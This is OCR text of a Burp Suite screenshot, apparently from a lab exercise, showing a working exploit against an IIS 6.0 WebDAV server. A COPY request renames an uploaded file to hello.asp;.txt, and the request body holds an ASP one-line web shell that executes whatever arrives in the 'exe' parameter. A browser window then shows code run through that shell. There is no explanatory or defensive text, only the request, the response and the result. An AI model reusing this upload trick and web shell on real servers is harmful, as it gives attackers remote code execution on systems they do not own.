 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://219.153.49.228:43448 HTTP/1
Request
Pretty Raw Hex \n
1 COPY /hello.txt HTTP/1.1
2 Host: 219.153.49.228:43448
3 Destination: /hello.asp;.txt
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
image/webp,image/apng,*/*;q=0.8,application/si
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Length: 31
11
12 <%execute(request("exe"))%>
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 22 Apr 2024 12:08:24 GMT
4 Server: Microsoft-IIS/6.0
5 Location: http://219.153.49.228/hello.asp;.txt
6 Content-Type: text/xml
7 Content-Length: 0
8
9
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
ponse headers 6
Inspector
Notes
219.153.49.228:43448/hello.asp;.txt?exe=Response.Write("502 Bad Gate") - Chromium
219.153.49.228:43448/he × +
Not secure 219.153.49.228:43448/hello.asp;.txt?exe=Response.Write("502%20Bad%20Gate")
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
502 Bad Gate
Search
Done 198 bytes | 41 millis
Event log (2) All issues Memory: 112.2MB